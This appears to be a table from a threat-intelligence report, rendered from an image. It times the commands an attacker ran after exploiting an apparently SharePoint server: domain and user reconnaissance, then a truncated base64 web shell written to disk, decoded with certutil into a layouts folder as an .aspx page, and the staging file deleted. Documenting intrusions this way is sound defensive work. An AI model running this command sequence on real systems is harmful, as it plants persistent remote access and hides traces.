 Time delta from previous
command
Command
3 minutes 55 seconds (from
initial exploitation)
dir c:\programdata\
14 seconds
query user
15 seconds
net group /do
32 seconds
whoami
18 seconds
net user <redacted hostname> /do
12 seconds
net localgroup administrators
21 seconds
ping -n 1 8.8.8.8
20 seconds
net group exchange servers /do
22 seconds
ipconfig /all
23 seconds
ping -n 1 -a 10.x.x.x
10 minutes 53 seconds
echo PCVAIFBhZ2UgTGFuZ3VhZ2U9IkpzY3JpcHQi[..snip..] > c:\programdata\a.txt
5 seconds
type c:\programdata\a.txt
5 seconds
certutil -decode c:\programdata\a.txt c:\program files\common files\microsoft shared\web
server extensions\14\template\layouts\bitreeview.aspx
23 seconds
del c:\programdata\a.txt
网信防务